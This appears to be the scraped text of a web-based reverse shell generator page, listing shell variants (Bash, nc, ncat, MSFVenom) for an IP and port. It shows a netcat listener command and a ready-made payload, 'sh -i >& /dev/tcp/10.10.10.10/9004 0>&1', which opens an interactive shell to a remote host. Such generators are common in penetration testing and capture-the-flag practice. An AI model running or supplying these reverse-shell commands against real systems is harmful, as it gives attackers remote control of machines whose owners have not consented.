 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9004 +1
Listener
Advanced
🚀 nc -lvnp 9004
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
nc -c
ncat -e
ncat.exe -e
🚀 sh -i >& /dev/tcp/10.10.10.10/9004 0>&1
Shell sh Encoding None
Raw Copy